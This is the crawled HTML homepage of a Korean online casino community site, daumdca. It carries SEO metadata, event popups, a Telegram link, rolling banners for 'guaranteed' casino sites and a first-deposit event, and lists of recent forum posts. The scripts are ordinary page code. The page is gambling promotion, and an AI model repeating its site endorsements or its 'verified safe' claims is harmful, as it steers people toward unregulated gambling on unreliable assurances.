

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daumdca.com/
body_size: 34204
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "다음드카지노",

    "description": "카지노커뮤니티 다음드카지노 사이트 담카 는 온라인 카지노를 하는 회원들에게 카지노 먹튀 검증 슬롯 바카라, 보증카지노 온라인카지노사이트 등의 정보를 제공하며 바카라 와 슬롯 하는 사람들끼리 온라인 카지노 사이트의 정보 공유를 통해 먹튀를 방지하고 안전하게 카지노커뮤니티 사이트를 이용할수있게 도움을 주는 다음드카지노 커뮤니티 담카 입니다.",
    "image": "https://daumdca.com/thema/Basic/assets/img/logo-url2.png",
    "url": "https://daumdca.com/",
    "address": [
      {
        "@type": "PostalAddress",
        "addressLocality": "South Korea",
        "addressRegion": "South Korea"
      }
    ],

    "contactPoint": [
      {
        "@type": "ContactPoint",
        "url": "https://daumdca.com/",
        "contactType": "Customer Service",
        "areaServed": "South Korea"
      }
    ],
    "brand": {
      "@type": "Brand",
      "name": "다음드카지노"
    }
  }
</script>


<meta http-equiv="content-language" content="kr">
<meta property="og:type" content="website" />
<meta property="og:locale" content="ko_KR">


<meta name="title" content="다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카" />
<meta name="publisher" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta name="author" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="다음드카지노, 담카, 카지노커뮤니티, 온라인카지노커뮤니티, 다음드 슬롯, 바카라사이트 추천, 카지노커뮤니티 순위, 온라인카지노, 슬롯 커뮤니티, 카지노사이트, 온라인카지노사이트, 카지노 검증 사이트, 보증카지노사이트, 보증 카지노, daumd, daumdca, 온카판, 올인구조대, 배팅의민족, 다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta name="description" content="카지노커뮤니티 다음드카지노 사이트 담카 는 온라인 카지노를 하는 회원들에게 카지노 먹튀 검증 슬롯 바카라, 보증카지노 온라인카지노사이트 등의 정보를 제공하며 바카라 와 슬롯 하는 사람들끼리 온라인 카지노 사이트의 정보 공유를 통해 먹튀를 방지하고 안전하게 카지노커뮤니티 사이트를 이용할수있게 도움을 주는 다음드카지노 커뮤니티 담카 입니다" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카" />
<meta property="og:site_name" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta property="og:author" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://daumdca.com/data/editor/2309/20230929134514_a8ff2a369c83b93b455c86a631f3b063_d09f.png" />
<meta property="og:description" content="카지노커뮤니티 다음드카지노 사이트 담카 는 온라인 카지노를 하는 회원들에게 카지노 먹튀 검증 슬롯 바카라, 보증카지노 온라인카지노사이트 등의 정보를 제공하며 바카라 와 슬롯 하는 사람들끼리 온라인 카지노 사이트의 정보 공유를 통해 먹튀를 방지하고 안전하게 카지노커뮤니티 사이트를 이용할수있게 도움을 주는 다음드카지노 커뮤니티 담카 입니다" />
<meta property="og:url" content="https://daumdca.com/" />
<link rel="image_src" href="https://daumdca.com/data/editor/2309/20230929134514_a8ff2a369c83b93b455c86a631f3b063_d09f.png" />
<link rel="canonical" href="https://daumdca.com/" />
<title>다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카</title>
<link rel="stylesheet" href="https://daumdca.com/css/default.css?ver=180821">
<link rel="stylesheet" href="https://daumdca.com/css/apms.css?ver=180821">
<link rel="stylesheet" href="https://daumdca.com/plugin/apms/swiper/css/swiper.css?ver=180821">
<link rel="stylesheet" href="https://daumdca.com/plugin/apms/owlcarousel/owl.carousel.css?ver=180821">

<link rel="stylesheet" href="https://daumdca.com/thema/Basic/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/colorset/Basic/colorset.css?tm=1746451556" type="text/css" class="thema-colorset">
<link rel="shortcut icon" href="https://daumdca.com/thema/Basic/assets/fav/favicon.ico"/>
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/main/css/basic-main.css?tm=1744011329" type="text/css">
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/main/css/main-introduce.css?tm=1744514919" type="text/css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200&icon_names=task_alt">
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/widget/basic-post-gallery/widget.css?ver=180821">
<link rel="stylesheet" href="https://daumdca.com/skin/addon/devine-post/widget-daumd.css?tm=1703388391" >
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/widget/basic-outlogin/widget.css?ver=180821">
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/widget/basic-post-sliderpc/widget.css?ver=180821">
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/widget/basic-post-list/widget.css?ver=180821">
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/widget/basic-post-list1/widget.css?tm=1679947137">
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/widget/basic-member/widget.css?tm=1680080868">
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/widget/basic-sidebar/widget.css?ver=180821">
<!--[if lte IE 8]>
<script src="https://daumdca.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://daumdca.com";
var g5_bbs_url   = "https://daumdca.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "https://daumdca.com/";
</script>
<script src="https://daumdca.com/js/jquery-1.11.3.min.js"></script>
<script src="https://daumdca.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://daumdca.com/lang/korean/lang.js?ver=180821"></script>
<script src="https://daumdca.com/js/common.js?ver=180821"></script>
<script src="https://daumdca.com/js/wrest.js?ver=180821"></script>
<script src="https://daumdca.com/js/placeholders.min.js"></script>
<script src="https://daumdca.com/js/apms.js?ver=180821"></script>
<link rel="stylesheet" href="https://daumdca.com/js/font-awesome/css/font-awesome.min.css">
<script src="https://daumdca.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180821"></script>
<script src="https://daumdca.com/plugin/apms/swiper/js/swiper.jquery.min.js?ver=180821"></script>
<script src="https://daumdca.com/plugin/apms/owlcarousel/owl.carousel.min.js?ver=180821"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카	</h1>

<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>


    <div id="hd_pops_17" class="hd_pops" style="top:90px;left:90px">
        <div class="hd_pops_con" style="width:300px;height:300px">
            <p style="text-align: center;">
   <a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2359" target="_self"><img src="/data/editor/2601/20260101173944_572175ec0f18a98d58669b390654a2bd_1tqn.jpg" alt="1월이벤트.jpg" style="width: 300px; height: 300px;" /></a>
</p>
<br />        </div>
        <div class="hd_pops_footer">
            <button class="hd_pops_reject hd_pops_17 24"><strong>24</strong>시간 동안 다시 열람하지 않습니다.</button>
            <button class="hd_pops_close hd_pops_17">닫기</button>
        </div>
    </div>
</div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:137px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>
<script src="/libAwy/_java_script/std.js?1754102210"></script><script src="/libAwy/_awgular/awgular_index.js?1649646273"></script><link rel="stylesheet" href="/libAwy/_awgular/awgular_index.css?1649646273"/><link rel="stylesheet" href="/thema/Basic/assets/css/dialog.css?1742888546"/>
<div id="thema_wrapper" class="wrapper  ko">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container">
			<!-- LNB Left -->
			<div class="pull-left" style="margin-left: -40px;">
				<ul>
										<li><span>01월 21일(수)</span></li>
				</ul>
			</div>

			
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://daumdca.com/bbs/login.php?url=%2F" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://daumdca.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://daumdca.com/bbs/password_lost.php" class="win_password_lost">정보찾기 </a></li>
															<li><a href="https://daumdca.com/bbs/current_connect.php">접속 1,360 (<b class="orangered">24</b>)</a></li>
									</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>

	<!-- PC Header -->
	<header class="pc-header">
		<div class="at-container">
			<!-- PC Logo -->
			<div class="header-logo">
				<a href="https://daumdca.com">
					<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" alt="다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카">
				</a>
			</div>			<div class="top-tele"><a target="_blank" href="https://t.me/daumdca01"><img src="https://daumdca.com/thema/Basic/assets/img/tele-banner5.png"></a></div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">

								<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
						<i class="fa fa-user" style="color: #333;"></i>
					</a>
				</div>
				<div class="header-logo en" style="padding: 10px;">
					<!-- Mobile Logo -->
					<a href="https://daumdca.com">
						<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" alt="다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카" style="width: 150px;">
					</a>				</div><a class="header-icon telegram" target="_blank" href="https://t.me/daumdca01"><i class="fa fa-telegram" aria-hidden="true"></i></a>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>




	<!-- Menu -->
	<nav class="at-menu">
		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
						<li>
							<a href="https://daumdca.com">다음드카지노</a>
						</li>
													<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=a1" >
									● 공지*이벤트																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1" >
									● 보증사이트																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino" >
									● 먹튀검증																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=free" >
									● 게시판									<span class="new_circle">N</span>
																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/page.php?hid=baccarat" >
									● 포인트&게임									<span class="new_circle">N</span>
																	</a>
							</li>
															<li>
									<a href="https://daumd08.net" target="_blank">● 다음드스포츠 </a>
								</li>
														<li>
								<a href="https://daumdca.com/plugin/lotto" >
									● 복권																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/page.php?hid=request-verified-mark" >
									● 마이메뉴									<span class="new_circle">N</span>
																	</a>
							</li>
												</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en"  style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->
	<div class="pc-menu-layer"></div>
	<div class="clearfix"></div>

	
	<div class="at-body">
		
<div class="at-container widget-index">

	<div class="row at-row">
		<div class="ton-left-bg"></div>
		<div class="ton-right-bg"></div>
		<div class="zone-center">

			<div class="main-top-swiper">
				<div class="swiper-container">
					<!-- Additional required wrapper -->
					<div class="swiper-wrapper">
						<!-- Slides -->
													<div class="swiper-slide">
								<div class="pc banner-main-top"><a href="https://daumdca.com/bbs/board.php?bo_table=b1&wr_id=19"><img src="/data/banner/banner_main_top/banner_img6641cf021a170.png?tm=1737769628" /></a></div>
							</div>
													<div class="swiper-slide">
								<div class="pc banner-main-top"><a href="https://daumdca.com/bbs/board.php?bo_table=b1&wr_id=18"><img src="/data/banner/banner_main_top/banner_img663e14607cb11.png?tm=1728066569" /></a></div>
							</div>
													<div class="swiper-slide">
								<div class="pc banner-main-top"><a href="https://daumdca.com/bbs/board.php?bo_table=b1&wr_id=107"><img src="/data/banner/banner_main_top/banner_img6641e2d8be162.png?tm=1715772490" /></a></div>
							</div>
													<div class="swiper-slide">
								<div class="pc banner-main-top"><a href="https://daumdca.com/bbs/board.php?bo_table=b1&wr_id=367"><img src="/data/banner/banner_main_top/banner_img6641d15e1da29.jpg?tm=1763221399" /></a></div>
							</div>
													<div class="swiper-slide">
								<div class="pc banner-main-top"><a href="https://daumdca.com/bbs/board.php?bo_table=b1&wr_id=106"><img src="/data/banner/banner_main_top/banner_img6641e2cf4bbd9.png?tm=1715772484" /></a></div>
							</div>
													<div class="swiper-slide">
								<div class="pc banner-main-top"><a href="https://daumdca.com/bbs/board.php?bo_table=b1&wr_id=16"><img src="/data/banner/banner_main_top/banner_img6641d15bb4c22.png?tm=1715772473" /></a></div>
							</div>
													<div class="swiper-slide">
								<div class="pc banner-main-top"><a href="https://daumdca.com/bbs/board.php?bo_table=b1&wr_id=389"><img src="/data/banner/banner_main_top/banner_img682b05b762e3e.png?tm=1747650467" /></a></div>
							</div>
												<!-- Add more slides as needed -->
					</div>
					<!-- If we need pagination -->
					<div class="swiper-pagination"></div>
				</div>
				<div class="banner-stream-msg"><span style="animation-duration: 40s;"><p><b>🎉&nbsp;<span style="color: #66ff66;"><span style="color: #cc0000;">금일</span></span>이벤트 : 🔥&nbsp;<span style="color: #ff3333;">첫충&nbsp;</span>이벤트</b></p>
<p><b>&nbsp;</b></p>
<p><b><span style="text-align: center;"><span style="background-color: #ffffff; font-family: 굴림;">🏆 주간 활동왕 -&nbsp;</span></span></b><img src="https://daumdca.com/data/editor/2505/20250505194733_c9e4be9faf4e9cbc2a8c278ebf97d0ac_i6bt.png" alt="19.png" style="width: 22px; height: 22px;" /><b>앞집구구&nbsp;<img src="https://daumdca.com/data/editor/2505/20250505195442_c9e4be9faf4e9cbc2a8c278ebf97d0ac_s1m3.gif" alt="준장.gif" style="width: 22px; height: 22px;" /></b><b><span style="text-align: center;"><span style="background-color: #ffffff; font-family: 굴림;">star&nbsp;</span></span></b><b><img src="https://daumdca.com/data/editor/2505/20250505195442_c9e4be9faf4e9cbc2a8c278ebf97d0ac_s1m3.gif" alt="준장.gif" style="width: 22px; height: 22px;" /></b><b><span style="text-align: center;"><span><span class="member" style="box-sizing: border-box; color: #333333;">블랙스완</span></span></span></b><b><span style="text-align: center;"><span><span class="member" style="box-sizing: border-box; color: #333333;">&nbsp;</span></span></span></b><b><span style="text-align: center;"><span style="background-color: #ffffff; font-family: 굴림;">&nbsp;</span></span></b><b><span style="text-align: center;"><span style="background-color: #ffffff; font-family: 굴림;">| 주간 댓글왕 -</span><span style="background-color: #ffffff; font-family: 굴림;">&nbsp;</span></span></b><b><img src="https://daumdca.com/data/editor/2505/20250505195442_c9e4be9faf4e9cbc2a8c278ebf97d0ac_s1m3.gif" alt="준장.gif" style="width: 22px; height: 22px;" /></b><b><span style="text-align: center;"><span style="background-color: #ffffff; font-family: 굴림;">로이&nbsp;</span></span></b><b><img src="https://daumdca.com/data/editor/2505/20250505194732_c9e4be9faf4e9cbc2a8c278ebf97d0ac_p8j3.png" alt="18.png" style="width: 22px; height: 22px;" /></b><b><font face="굴림"><span style="background-color: #ffffff;">블루&nbsp;</span></font></b><b><img src="https://daumdca.com/data/editor/2505/20250505194732_c9e4be9faf4e9cbc2a8c278ebf97d0ac_p8j3.png" alt="18.png" style="width: 22px; height: 22px;" /></b><b><span style="text-align: center;"><font face="dotum, sans-serif"><span style="text-wrap-mode: nowrap; background-color: #ffffff;">스미스</span></font></span></b><b><span style="text-align: center;"><span><span class="member" style="box-sizing: border-box; color: #333333;">&nbsp;</span></span></span><span style="text-align: center;"><span style="background-color: #ffffff; font-family: 굴림;">&nbsp;| 주간후기왕 -</span></span></b><b><font face="굴림"><span style="background-color: #ffffff;">&nbsp;</span></font></b><b>&nbsp;</b><b><img src="https://daumdca.com/data/editor/2505/20250505194732_c9e4be9faf4e9cbc2a8c278ebf97d0ac_p8j3.png" alt="18.png" style="width: 22px; height: 22px;" /></b><b>반복&nbsp;</b><b><img src="https://daumdca.com/data/editor/2505/20250505194612_c9e4be9faf4e9cbc2a8c278ebf97d0ac_cili.png" alt="9.png" style="width: 22px; height: 22px;" /></b><b>매크매크</b><b>&nbsp;</b><b><span style="text-align: center;"><span style="background-color: #ffffff; font-family: 굴림;">| 슬롯배당왕 -&nbsp;</span></span></b><img src="https://daumdca.com/data/editor/2505/20250505194729_c9e4be9faf4e9cbc2a8c278ebf97d0ac_3aau.png" alt="16.png" style="width: 22px; height: 22px;" /><b>다음<span style="text-align: center;"><font face="dotum, sans-serif"><span style="text-wrap-mode: nowrap; background-color: #f8f8f8;">&nbsp;</span></font><span style="background-color: #ffffff; font-family: 굴림;">| 충전왕 -&nbsp;</span></span><span style="text-align: center;"></span></b><b><img src="https://daumdca.com/data/editor/2505/20250505194607_c9e4be9faf4e9cbc2a8c278ebf97d0ac_12rg.png" alt="5.png" style="width: 22px; height: 22px;" /><span style="font-family: 돋움;">Bowl</span><img src="https://daumdca.com/data/editor/2505/20250505194607_c9e4be9faf4e9cbc2a8c278ebf97d0ac_12rg.png" alt="5.png" style="width: 22px; height: 22px;" />나혼자도박<span style="font-family: 돋움;">&nbsp;</span></b><b><span style="text-align: center;"><span style="background-color: #ffffff; font-family: 굴림;">🏆&nbsp;</span></span></b></p>
<p><b><span style="text-align: center;"><span style="background-color: #ffffff; font-family: 굴림;"></span></span><span style="text-align: center;"><span style="background-color: #ffffff; font-family: 굴림;"></span></span></b></p>
<p><b><span style="text-align: center; font-family: 돋움;"><span style="background-color: #ffffff;"></span></span><span style="text-align: center;"><span style="background-color: #ffffff; font-family: 돋움;"></span></span></b></p>
<p style="text-align: center;"><b><span style="background-color: #ffffff; font-family: 굴림; color: #000000;"></span></b><b><span style="background-color: #ffffff; font-family: 굴림;"></span></b></p>
</span></div>			</div>
			<script>
				var mySwiper;
				$(function() {
					mySwiper = new Swiper('.swiper-container', {
						spaceBetween: 30,

						loop: true,
						autoplay: 3000, // 3초 간격으로 자동 슬라이딩
						pagination: false,
						paginationClickable: true,
					});
				});
			</script>


			<!--<div class="pc banner-main-top"><a href="https://daumdca.com/bbs/board.php?bo_table=b1"><img src="https://daumdca.com/thema/Basic/assets/img/daumd-verified.png"/></a></div>-->
			<div class="col-md-9 pull-right at-col at-main" style="width: 100% !important;">

				<div role="tabpanel" class="tabpanel">
					<!-- Nav tabs -->
					<ul class="nav nav-tabs board_tab_nav" role="tablist">
						<li role="presentation" id="triggerTab1_all" class="board_tab active"><a href="#top_tab_all" aria-controls="side_tab_9" role="tab" data-toggle="tab">
								<h2>전체</h2>
							</a></li>

						<li role="presentation" id="triggerTab1_3" class="board_tab"><a href="#top_tab_2" aria-controls="side_tab_9" role="tab" data-toggle="tab">
								<h2>자유게시판</h2>
							</a></li>
						<li role="presentation" id="triggerTab1_6" class="board_tab"><a href="#top_tab_5" aria-controls="side_tab_9" role="tab" data-toggle="tab">
								<h2>후기게시판</h2>
							</a></li>
						<li role="presentation" id="triggerTab1_5" class="board_tab"><a href="#top_tab_4" aria-controls="side_tab_9" role="tab" data-toggle="tab">
								<h2>일간베스트</h2>
							</a></li>
						<li role="presentation" id="triggerTab1_4" class="board_tab"><a href="#top_tab_3" aria-controls="side_tab_9" role="tab" data-toggle="tab">
								<h2>주간베스트</h2>
							</a></li>
						<li role="presentation" id="triggerTab1_1" class="board_tab"><a href="#top_tab_1" aria-controls="side_tab_9" role="tab" data-toggle="tab">
								<h2>월간베스트</h2>
							</a></li>
					</ul>

					<!-- Tab panes -->
					<div class="tab-content">


						<div role="tabpanel" class="tab-pane fade in active" id="top_tab_all" style="padding: 10px;">
							<div id="fffdg44eaavvvdf3" class="basic-post-gallery">
								<div class="widget-box" style="padding:0px;  margin-bottom:20px;"">
				<style>
	#livgpkdmrseujcfnoqht { margin-right:-15px; margin-bottom:-15px; }
	#livgpkdmrseujcfnoqht .post-row { width:25%; }
	#livgpkdmrseujcfnoqht .post-list { margin-right:15px; margin-bottom:15px; }
	#livgpkdmrseujcfnoqht .post-subject { height:20px; }
	#livgpkdmrseujcfnoqht .img-wrap { padding-bottom:75%; }
	
	@media (min-width:1199px) { 
		.responsive #livgpkdmrseujcfnoqht { margin-right:-15px; margin-bottom:-15px; }
		.responsive #livgpkdmrseujcfnoqht .post-row { width:25%; } 
		.responsive #livgpkdmrseujcfnoqht .post-list { margin-right:15px; margin-bottom:15px; }
	}
	
	@media (max-width:1199px) { 
		.responsive #livgpkdmrseujcfnoqht { margin-right:-15px; margin-bottom:-15px; }
		.responsive #livgpkdmrseujcfnoqht .post-row { width:25%; } 
		.responsive #livgpkdmrseujcfnoqht .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #livgpkdmrseujcfnoqht { margin-right:-15px; margin-bottom:-15px; }
		.responsive #livgpkdmrseujcfnoqht .post-row { width:25%; } 
		.responsive #livgpkdmrseujcfnoqht .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #livgpkdmrseujcfnoqht { margin-right:0px; margin-bottom:5px; }
		.responsive #livgpkdmrseujcfnoqht .post-row { width:33.33%; } 
		.responsive #livgpkdmrseujcfnoqht .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #livgpkdmrseujcfnoqht { margin-right:-15px; margin-bottom:-15px; }
		.responsive #livgpkdmrseujcfnoqht .post-row { width:50%; } 
		.responsive #livgpkdmrseujcfnoqht .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="livgpkdmrseujcfnoqht" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019729" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-fbb120e0b2b83e6bc2467fe30a889758_NQY79DJP_69967c3319c728c89129de23d8c69235ceaaa96d_400x300.jpg" alt="fbb120e0b2b83e6bc2467fe30a889758_NQY79DJP_69967c3319c728c89129de23d8c69235ceaaa96d.jpg" title="fbb120e0b2b83e6bc2467fe30a889758_NQY79DJP_69967c3319c728c89129de23d8c69235ceaaa96d.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="7">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019729">
						<span class="rank-icon txt-normal en bg-red">New</span>						2복이 샷뚜											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>																					<span class="count orangered">+2</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019663" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-e4924afa66643802d340397a68534d3e_1Yrnkw8o_e56abfc4dfb70dc68370c5a0e71b1aca82bbff1c_400x300.jpg" alt="e4924afa66643802d340397a68534d3e_1Yrnkw8o_e56abfc4dfb70dc68370c5a0e71b1aca82bbff1c.jpg" title="e4924afa66643802d340397a68534d3e_1Yrnkw8o_e56abfc4dfb70dc68370c5a0e71b1aca82bbff1c.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="9">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019663">
						<span class="rank-icon txt-normal en bg-red">New</span>						겨자론 가자고오오오											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>																					<span class="count orangered">+3</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019581" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-f61a2f1f4f81030817bf91718aa03dae_Oe2ELjp5_085ddf5fba03635468732ed532b357ce1f1e51bf_400x300.jpg" alt="f61a2f1f4f81030817bf91718aa03dae_Oe2ELjp5_085ddf5fba03635468732ed532b357ce1f1e51bf.jpg" title="f61a2f1f4f81030817bf91718aa03dae_Oe2ELjp5_085ddf5fba03635468732ed532b357ce1f1e51bf.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="24">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019581">
						<span class="rank-icon txt-normal en bg-red">New</span>						굿밤되세요!											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>																					<span class="count orangered">+9</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019564" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-c5a8a970cf9ab99cb136b76dd9e4c3e4_fYpENaz9_d9c30cb889044b0623a8805a12726b6216a65074_400x300.png" alt="c5a8a970cf9ab99cb136b76dd9e4c3e4_fYpENaz9_d9c30cb889044b0623a8805a12726b6216a65074.png" title="c5a8a970cf9ab99cb136b76dd9e4c3e4_fYpENaz9_d9c30cb889044b0623a8805a12726b6216a65074.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="21">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019564">
						<span class="rank-icon txt-normal en bg-red">New</span>						리피리 시간이 왔어요~											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark gold"></span>로이</div>																					<span class="count orangered">+8</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
			</div>


					   <div class=" padding-10" style="padding: 0px;">

									
	<div class="best-post-addon">
		
<style>
.name { float:right; }
</style>

<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li><span class="adm-hit">1</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019742"> 	<div class="title-hold"><div class="wrap-title" hit="1">
										<span class="brd-ico free"></span>
										
					휴시기 가자고오오오					</div>
					<div class="wrap-title-opt">
											</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">7</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019729"> 	<div class="title-hold"><div class="wrap-title" hit="7">
										<span class="brd-ico free"></span>
										
					2복이 샷뚜					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+2						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
